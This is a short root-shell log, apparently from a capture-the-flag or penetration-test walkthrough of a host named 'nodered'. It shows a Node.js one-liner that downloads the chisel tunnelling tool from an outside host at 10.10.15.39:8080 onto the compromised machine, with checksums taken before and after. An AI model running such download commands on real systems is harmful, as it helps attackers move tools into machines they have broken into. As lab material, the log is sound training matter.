 ls -la /node-red/chisel
-rwxr-xr-x 1 root root 0 Nov 16 15:09 /node-red/chisel
root@nodered:/tmp# md5sum /node-red/chisel
md5sum /node-red/chisel
d41d8cd98f00b204e9800998ecf8427e  /node-red/chisel
root@nodered:/tmp# file /node-red/chisel
file /node-red/chisel
/node-red/chisel: empty
root@nodered:/tmp# node -e 'var http=require("http"),fs=require("fs");http.get("http://10.10.15.39:8080/chisel",function(r){r.pipe(fs.createWriteStream("/node-red/chisel"))});'
<hisel",function(r){r.pipe(fs.createWriteStream("/node-red/chisel"))});'
root@nodered:/tmp# md5sum /node-red/chisel
md5sum /node-red/chisel
ed8b9d38fe272f2692b47292e74a0352  /node-red/chisel
root@nodered:/tmp#